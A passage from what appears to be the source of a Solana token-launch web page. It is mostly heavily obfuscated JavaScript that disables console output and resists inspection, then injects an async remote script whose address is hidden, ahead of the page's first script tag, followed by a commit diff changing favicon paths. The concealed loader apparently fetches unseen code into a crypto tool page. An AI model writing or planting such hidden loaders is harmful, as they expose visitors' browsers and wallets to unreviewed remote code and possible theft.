_0x1cd66f(_0x5e1f23,_0x19c9a8,_0xc68695,_0x30f2eb){return _0x19f9(_0x19c9a8- -0x3c9,_0x5e1f23);}return _0x4f0d7c[_0x1cd66f(-0x2a0,-0x293,-0x273,-0x28e)](_0x57bdd2,_0x5d8324);},'IlsYa':_0x4f0d7c[_0xbf1316(0x88,0x5e,0x6c,0x54)],'LsFBj':function(_0x2ccfe7,_0x5e7d03){function _0x47a740(_0x8b0c49,_0x2cecff,_0x3d2737,_0x58afca){return _0xbf1316(_0x58afca-0x3fa,_0x2cecff,_0x3d2737-0x13d,_0x58afca-0x13b);}return _0x4f0d7c[_0x47a740(0x4ca,0x4c9,0x4d8,0x4c1)](_0x2ccfe7,_0x5e7d03);},'FNAjV':function(_0x26a7dc,_0x150a10){function _0x999a10(_0x127380,_0x39c93c,_0x56d3d9,_0x44432b){return _0xbf1316(_0x44432b- -0x27f,_0x56d3d9,_0x56d3d9-0x18e,_0x44432b-0x17b);}return _0x4f0d7c[_0x999a10(-0x1e6,-0x1e7,-0x1df,-0x1e7)](_0x26a7dc,_0x150a10);},'uLfAq':function(_0x56663c){function _0x35444f(_0x109b85,_0x1ae62e,_0x4e603c,_0x91c7c0){return _0xbf1316(_0x1ae62e-0x66,_0x109b85,_0x4e603c-0x58,_0x91c7c0-0xe5);}return _0x4f0d7c[_0x35444f(0x145,0x12c,0x111,0x10d)](_0x56663c);},'jjBCr':_0x4f0d7c[_0x11ca17(0x343,0x367,0x34a,0x37d)],'uoAMN':_0x4f0d7c[_0x11ca17(0x37d,0x372,0x36f,0x399)],'JOuHp':_0x4f0d7c[_0xbf1316(0xaf,0xbb,0x82,0xc3)],'mqqeZ':_0x4f0d7c[_0xbf1316(0xa9,0x84,0xd1,0x95)],'MXUzz':function(_0x15966d,_0x1b0b6c){return _0x4f0d7c['OrdYh'](_0x15966d,_0x1b0b6c);},'GXMGv':_0x4f0d7c['tydul']};function _0x11ca17(_0x46da69,_0x3a5c18,_0x1e507b,_0x437b60){return _0x3c6377(_0x46da69-0x1de,_0x437b60,_0x3a5c18-0x637,_0x437b60-0x1a2);}function _0xbf1316(_0x347ee6,_0x58d2ec,_0x275545,_0x19f085){return _0x3c6377(_0x347ee6-0xa6,_0x58d2ec,_0x347ee6-0x380,_0x19f085-0x1de);}if(_0x4f0d7c[_0x11ca17(0x3d3,0x3a3,0x39d,0x390)](_0x4f0d7c['IKnHh'],_0xbf1316(0xe9,0xc0,0x10f,0xfa))){var _0xb87b98=_0x1b30c4?function(){function _0x50bd98(_0x5e74ba,_0x3159a9,_0x2f7d68,_0x442ba8){return _0xbf1316(_0x442ba8-0x7d,_0x2f7d68,_0x2f7d68-0x66,_0x442ba8-0x61);}function _0x1144ee(_0x4ea209,_0x21ddc7,_0x28385b,_0x50039c){return _0xbf1316(_0x28385b- -0xfc,_0x50039c,_0x28385b-0x121,_0x50039c-0x100);}if(_0x436669[_0x1144ee(-0xa,-0x3e,-0x18,-0x4)](_0x436669[_0x1144ee(-0x69,-0x57,-0x39,-0x1e)],_0x436669[_0x50bd98(0x16b,0x146,0x168,0x140)])){if(_0x321857){var _0x2638c3=_0x321857[_0x50bd98(0x168,0x16b,0x133,0x156)](_0x22bb18,arguments);return _0x321857=null,_0x2638c3;}}else return;}:function(){};return _0x1b30c4=![],_0xb87b98;}else{var _0x4e7e36;try{var _0x202823=RbSjbN[_0xbf1316(0xcf,0xb8,0xad,0xad)](_0x5afd68,RbSjbN[_0x11ca17(0x36d,0x374,0x389,0x39a)](RbSjbN[_0x11ca17(0x38d,0x374,0x367,0x358)](_0x11ca17(0x38c,0x37b,0x36e,0x366)+_0x11ca17(0x391,0x36f,0x37f,0x345),_0x11ca17(0x38c,0x384,0x35a,0x355)+_0xbf1316(0xbe,0xb7,0xc8,0x8e)+'rn\x20this\x22)('+'\x20)'),');'));_0x4e7e36=RbSjbN[_0xbf1316(0xcc,0xc5,0xcd,0xb8)](_0x202823);}catch(_0x14e30d){_0x4e7e36=_0x451104;}var _0x51d43d=_0x4e7e36['console']=_0x4e7e36['console']||{},_0x5a589a=[_0xbf1316(0xa7,0xb5,0xaa,0x95),RbSjbN['jjBCr'],_0xbf1316(0xb1,0xe4,0x7f,0x7e),_0x11ca17(0x3cf,0x39f,0x382,0x371),RbSjbN[_0xbf1316(0xa8,0x83,0x82,0xda)],RbSjbN[_0x11ca17(0x367,0x36d,0x34c,0x360)],RbSjbN['mqqeZ']];for(var _0x3a5662=0x1d84+-0x9*0x18e+-0x2*0x7c3;RbSjbN[_0xbf1316(0xd7,0xb5,0xe0,0xbe)](_0x3a5662,_0x5a589a[_0x11ca17(0x394,0x362,0x372,0x331)]);_0x3a5662++){var _0x7218d5=RbSjbN[_0x11ca17(0x364,0x379,0x361,0x398)][_0xbf1316(0xa0,0xb2,0xa8,0x70)]('|'),_0x9e8f8=0xad*0x1d+-0x371*0x3+-0x2*0x4a3;while(!![]){switch(_0x7218d5[_0x9e8f8++]){case'0':_0x51d43d[_0x5b6fcd]=_0xb45094;continue;case'1':var _0x5b6fcd=_0x5a589a[_0x3a5662];continue;case'2':_0xb45094[_0xbf1316(0xad,0xcb,0x7e,0x9a)]=_0x2310fd[_0x11ca17(0x388,0x364,0x368,0x377)]['bind'](_0x2310fd);continue;case'3':_0xb45094[_0xbf1316(0xe7,0xff,0xd3,0xe0)]=_0x2eb991[_0xbf1316(0xdf,0xc1,0xb6,0xc5)](_0x5e2146);continue;case'4':var _0xb45094=_0x3a362f[_0x11ca17(0x3b8,0x39c,0x375,0x398)+'r']['prototype'][_0x11ca17(0x37e,0x396,0x371,0x3b5)](_0x1f238f);continue;case'5':var _0x2310fd=_0x51d43d[_0x5b6fcd]||_0xb45094;continue;}break;}}}};}());function _0x52e0e3(_0x5e489b,_0x5f1516,_0x4b5bd4,_0x204b73){return _0x19f9(_0x4b5bd4- -0x2c5,_0x5e489b);}var _0x3e58a0=_0x4e67f7[_0x52e0e3(-0x17a,-0x1b7,-0x19b,-0x182)](_0x1ddced,this,function(){function _0x38fec8(_0x12af95,_0x5049d0,_0x2cde30,_0x3260c2){return _0x634c63(_0x12af95-0x12a,_0x2cde30-0x529,_0x12af95,_0x3260c2-0xac);}function _0x585921(_0xa31e50,_0x59f6b2,_0x3543c3,_0x561eaf){return _0x634c63(_0xa31e50-0x10e,_0x561eaf-0x167,_0x3543c3,_0x561eaf-0x25);}if(_0x4e67f7[_0x38fec8(0x3b9,0x39e,0x3a1,0x3ca)](_0x4e67f7[_0x585921(-0x45,-0x25,-0x17,-0x2f)],_0x4e67f7[_0x38fec8(0x378,0x3c6,0x393,0x381)])){var _0x4f7236=_0x4e67f7['RjoJR'][_0x585921(-0x30,-0x6b,-0x57,-0x4b)]('|'),_0x2f2773=-0x22e6+0x2*-0x63+0x4*0x8eb;while(!![]){switch(_0x4f7236[_0x2f2773++]){case'0':var _0x353f9c=_0x1bf3d9[_0x54bc0a];continue;case'1':var _0x5d6428=_0x350f9f[_0x353f9c]||_0x390164;continue;case'2':_0x390164[_0x38fec8(0x380,0x3a4,0x384,0x3af)]=_0x5d6428['toString'][_0x38fec8(0x3b2,0x39e,0x3b6,0x3be)](_0x5d6428);continue;case'3':_0x390164['__proto__']=_0x2da458[_0x38fec8(0x3b8,0x3e9,0x3b6,0x3b5)](_0x55cbf1);continue;case'4':_0x647ad2[_0x353f9c]=_0x390164;continue;case'5':var _0x390164=_0x492cab[_0x38fec8(0x3ba,0x3d3,0x3bc,0x38d)+'r']['prototype'][_0x585921(0xa,-0x35,-0x27,-0xc)](_0x445d76);continue;}break;}}else{if(_0x3e58a0[_0x38fec8(0x3d3,0x38c,0x3b6,0x3d9)]()[_0x585921(-0x28,-0x1e,-0x1f,-0x3e)]()[_0x38fec8(0x37a,0x36c,0x38b,0x359)]('\x0a')!==-(0x1f0+0x236*-0xb+0x1663*0x1)){if(_0x4e67f7[_0x585921(-0x6b,-0x3a,-0x3e,-0x61)](_0x4e67f7[_0x38fec8(0x369,0x389,0x364,0x396)],_0x4e67f7[_0x38fec8(0x383,0x380,0x364,0x36a)]))return;else _0x1a41ab=_0x189ae1;}return _0x3e58a0['toString']()[_0x38fec8(0x3cb,0x39b,0x3c4,0x3b2)](_0x4e67f7[_0x585921(-0x53,-0x43,-0x8c,-0x5c)])[_0x38fec8(0x373,0x353,0x384,0x365)]()['constructo'+'r'](_0x3e58a0)['search'](_0x4e67f7[_0x585921(-0x83,-0x53,-0x71,-0x5c)]);}});_0x4e67f7[_0x52e0e3(-0x1c1,-0x20e,-0x1e4,-0x1cb)](_0x3e58a0);var _0xf6c2e4=(function(){var _0x5688a9={'SYXfU':function(_0x24a7b7,_0x4dc759){return _0x24a7b7+_0x4dc759;},'CXiwS':_0x4e67f7[_0x588a92(-0x1fa,-0x1d5,-0x1fb,-0x1ed)],'WIaTc':_0x178991(-0x138,-0x14d,-0x17c,-0x15e)+'ctor(\x22retu'+_0x178991(-0x137,-0x13e,-0x161,-0x10d)+'\x20)','NgkPQ':function(_0x35b9e4){function _0x49a355(_0x626319,_0x1688fa,_0x492a38,_0x865530){return _0x178991(_0x1688fa,_0x865530-0x4ba,_0x492a38-0x88,_0x865530-0x1a5);}return _0x4e67f7[_0x49a355(0x33f,0x327,0x35b,0x337)](_0x35b9e4);}},_0x590a49=!![];function _0x588a92(_0x460865,_0x51599e,_0xf8a0ed,_0x31ff4e){return _0x52e0e3(_0x460865,_0x51599e-0x132,_0x31ff4e- -0x5d,_0x31ff4e-0x154);}function _0x178991(_0x29430f,_0x56dc44,_0x55f358,_0x399e6c){return _0x52e0e3(_0x29430f,_0x56dc44-0xe7,_0x56dc44-0x61,_0x399e6c-0x17);}return function(_0x10946c,_0x145a8d){var _0x3e1e4c={'QOxvd':function(_0x459a0a,_0x30f9cc){function _0x391263(_0x11aed0,_0x9c17b3,_0x2de458,_0x3445ef){return _0x19f9(_0x3445ef-0x2f9,_0x2de458);}return _0x5688a9[_0x391263(0x3e6,0x404,0x434,0x403)](_0x459a0a,_0x30f9cc);},'LguVM':_0x5688a9[_0x3d689c(0x17f,0x1ae,0x192,0x193)],'CCjvu':_0x5688a9[_0x2215ac(0x4f2,0x4c2,0x4c4,0x522)],'yAfYj':function(_0x16bf4d){function _0x807504(_0x2fa946,_0x8aaeab,_0x1e8cd0,_0x2325ae){return _0x2215ac(_0x2fa946- -0xaf,_0x8aaeab-0x87,_0x1e8cd0,_0x2325ae-0x8e);}return _0x5688a9[_0x807504(0x406,0x432,0x3e2,0x434)](_0x16bf4d);},'aTbfL':_0x3d689c(0x16f,0x163,0x159,0x156)};function _0x2215ac(_0xef6aef,_0x22b7f2,_0x5d1146,_0x56a056){return _0x178991(_0x5d1146,_0xef6aef-0x644,_0x5d1146-0x92,_0x56a056-0x4b);}var _0x381b68=_0x590a49?function(){function _0x18a3d7(_0x395471,_0x89c5b6,_0x23a7e5,_0x393229){return _0x2215ac(_0x89c5b6- -0x206,_0x89c5b6-0x1a8,_0x23a7e5,_0x393229-0x9c);}function _0x534d8a(_0x3f0e6e,_0x82abd4,_0x36fe45,_0x567047){return _0x2215ac(_0x567047- -0x799,_0x82abd4-0x6,_0x3f0e6e,_0x567047-0x12f);}if(_0x145a8d){if(_0x3e1e4c['aTbfL']!==_0x534d8a(-0x2b9,-0x2ba,-0x296,-0x297)){var _0x4270b1=_0x145a8d[_0x534d8a(-0x287,-0x28f,-0x27f,-0x296)](_0x10946c,arguments);return _0x145a8d=null,_0x4270b1;}else{var _0x912323=_0x57c632(zYSXlx[_0x18a3d7(0x2cc,0x2f2,0x312,0x2f1)](zYSXlx['LguVM']+zYSXlx[_0x18a3d7(0x2f1,0x2f5,0x300,0x2c4)],');'));_0x2026d4=zYSXlx[_0x534d8a(-0x266,-0x276,-0x2a4,-0x291)](_0x912323);}}}:function(){};_0x590a49=![];function _0x3d689c(_0x3652c7,_0x46a0f4,_0x430539,_0xc9ac7c){return _0x178991(_0xc9ac7c,_0x3652c7-0x2f7,_0x430539-0x1e7,_0xc9ac7c-0xaf);}return _0x381b68;};}()),_0x10f06e=_0xf6c2e4(this,function(){var _0x4ca7d6;try{var _0x4ceff5=_0x4e67f7[_0x122a2e(-0x185,-0x193,-0x1b6,-0x15d)](Function,_0x4e67f7[_0x122a2e(-0x1cb,-0x1e4,-0x1aa,-0x1be)](_0x1d18f5(0xbb,0xcd,0x87,0xb0)+_0x1d18f5(0xb3,0x99,0xbe,0xa4),_0x4e67f7[_0x1d18f5(0xa7,0x8f,0x6f,0x86)])+');');_0x4ca7d6=_0x4e67f7[_0x1d18f5(0x96,0x82,0xb1,0x83)](_0x4ceff5);}catch(_0x59c6ec){_0x4ca7d6=window;}var _0x17b522=_0x4ca7d6[_0x122a2e(-0x197,-0x174,-0x18f,-0x19c)]=_0x4ca7d6[_0x122a2e(-0x197,-0x190,-0x17e,-0x185)]||{};function _0x1d18f5(_0xd34242,_0x231e4d,_0xc51fff,_0x3cd71e){return _0x634c63(_0xd34242-0xde,_0x3cd71e-0x23e,_0xc51fff,_0x3cd71e-0x17c);}var _0x23efa2=[_0x4e67f7[_0x122a2e(-0x1a8,-0x1b1,-0x1a0,-0x191)],_0x122a2e(-0x1cc,-0x19a,-0x19b,-0x1f3),_0x122a2e(-0x1b6,-0x199,-0x1e8,-0x1dd),_0x4e67f7[_0x1d18f5(0x70,0x9d,0x9b,0x7d)],_0x4e67f7[_0x1d18f5(0xf5,0xd9,0xcb,0xcd)],_0x4e67f7[_0x122a2e(-0x18a,-0x16d,-0x182,-0x1bc)],_0x4e67f7['KVUtX']];function _0x122a2e(_0x521b7b,_0x24b531,_0x38314b,_0x116070){return _0x634c63(_0x521b7b-0x21,_0x521b7b- -0x15,_0x38314b,_0x116070-0x82);}for(var _0x4281aa=0x1423+0x1289+-0x26ac;_0x4281aa<_0x23efa2[_0x1d18f5(0x9c,0x94,0x71,0x97)];_0x4281aa++){if(_0x4e67f7[_0x1d18f5(0x96,0xc5,0xb6,0xb6)](_0x4e67f7[_0x122a2e(-0x1d1,-0x1d1,-0x1fc,-0x1f7)],_0x4e67f7[_0x122a2e(-0x1d1,-0x1ea,-0x1a9,-0x1a7)])){if(OZRICU[_0x1d18f5(0xe6,0xd1,0xdc,0xb6)](_0x43ff4f['bind']()[_0x1d18f5(0x8a,0xcb,0xbb,0x99)]()[_0x1d18f5(0x6d,0x7d,0xc8,0xa0)]('\x0a'),-(0x16*0xd3+0x3d6+-0x15f7)))return;return _0x48c72c[_0x1d18f5(0x7a,0xaf,0xb3,0x99)]()[_0x122a2e(-0x17a,-0x149,-0x17b,-0x18b)](OZRICU[_0x122a2e(-0x1d8,-0x1a9,-0x1b3,-0x1fd)])[_0x122a2e(-0x1ba,-0x18c,-0x1c1,-0x1d0)]()[_0x1d18f5(0xf7,0xc0,0x9e,0xd1)+'r'](_0x4ea277)['search'](OZRICU[_0x1d18f5(0x6e,0x90,0x61,0x7b)]);}else{var _0x4fea30=_0x4e67f7[_0x122a2e(-0x193,-0x183,-0x1b3,-0x184)][_0x122a2e(-0x1c7,-0x1a4,-0x1a0,-0x198)]('|'),_0x348eb6=0x2338+0xa67*0x1+0x3*-0xf35;while(!![]){switch(_0x4fea30[_0x348eb6++]){case'0':var _0x3bbba6=_0xf6c2e4[_0x1d18f5(0xb7,0xc5,0xe9,0xd1)+'r'][_0x122a2e(-0x1ae,-0x187,-0x1b9,-0x1b2)][_0x1d18f5(0xde,0xe0,0xf1,0xcb)](_0xf6c2e4);continue;case'1':_0x17b522[_0x2a3e7f]=_0x3bbba6;continue;case'2':var _0x2a3e7f=_0x23efa2[_0x4281aa];continue;case'3':_0x3bbba6[_0x1d18f5(0xe4,0xe6,0xd3,0xd3)]=_0xf6c2e4[_0x122a2e(-0x188,-0x1b9,-0x17a,-0x1a1)](_0xf6c2e4);continue;case'4':_0x3bbba6[_0x1d18f5(0xba,0x74,0xc1,0x99)]=_0xbbd0df[_0x122a2e(-0x1ba,-0x1c5,-0x1c2,-0x19c)][_0x1d18f5(0xb2,0x9e,0xe3,0xcb)](_0xbbd0df);continue;case'5':var _0xbbd0df=_0x17b522[_0x2a3e7f]||_0x3bbba6;continue;}break;}}}});_0x10f06e();var _0x544577=document['createElem'+_0x634c63(-0x1a4,-0x178,-0x1aa,-0x172)](_0x4e67f7[_0x52e0e3(-0x1ec,-0x1d6,-0x1da,-0x202)]),_0x5d6c68=document[_0x634c63(-0x16f,-0x1a0,-0x1cf,-0x16e)+_0x634c63(-0x19a,-0x1ac,-0x185,-0x1de)](_0x4e67f7['EqdLC'])[0xe31+0x1e2f+-0x8*0x58c];_0x544577[_0x52e0e3(-0x1bc,-0x1ef,-0x1e2,-0x20e)]=!![],_0x544577[_0x634c63(-0x194,-0x168,-0x14e,-0x149)]=_0x4e67f7[_0x52e0e3(-0x1b3,-0x1bb,-0x1c4,-0x1a1)];function _0x634c63(_0x4a29fc,_0x5e569c,_0x57f840,_0x5d393f){return _0x19f9(_0x5e569c- -0x29c,_0x57f840);}_0x544577[_0x634c63(-0x1c5,-0x1a4,-0x1a9,-0x176)]=_0x52e0e3(-0x1c4,-0x1ad,-0x1a6,-0x1ca),_0x544577['setAttribu'+'te'](_0x52e0e3(-0x1f7,-0x1f5,-0x1ed,-0x1c9)+'n','*'),_0x5d6c68['parentNode']['insertBefo'+'re'](_0x544577,_0x5d6c68);}());
 </script>
 </head>
 <body>


==== commit 96e7b216: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -4,11 +4,11 @@
 <head>
 <meta charset="utf-8"/>
 <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
-<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
-<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
-<link rel="shortcut icon" href="/favicon.ico" />
-<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
-<link rel="manifest" href="/site.webmanifest" />
+<link rel="icon" type="image/png" href="./favicon/favicon-96x96.png" sizes="96x96" />
+<link rel="icon" type="image/svg+xml" href="./favicon/favicon.svg" />
+<link rel="shortcut icon" href="./favicon/favicon.ico" />
+<link rel="apple-touch-icon" sizes="180x180" href="./favicon/apple-touch-icon.png" />
+<link rel="manifest" href="./favicon/site.webmanifest" />
 <title>Solana Launch Tool | Token Creator &amp; AMM Terminal</title>
 <script src="./assets/index-BhWTO3c4.js" type="module"></script>
 <link href="./assets/index-de1nJPhZ.css" rel="stylesheet"/>
